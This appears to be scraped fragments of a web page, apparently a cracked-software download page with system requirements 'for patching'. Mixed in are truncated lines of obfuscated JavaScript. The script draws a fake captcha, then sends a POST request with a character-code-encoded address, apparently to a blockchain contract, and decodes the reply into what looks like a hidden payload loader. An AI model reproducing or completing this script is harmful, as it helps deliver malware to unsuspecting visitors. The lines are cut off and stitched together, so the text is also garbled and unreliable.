
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAAB
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charA
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.ran
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,4
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).tri
Processor:
1 GHz CPU for patching
RAM:
4 GB for tools
Disk space:
Free: 64 GB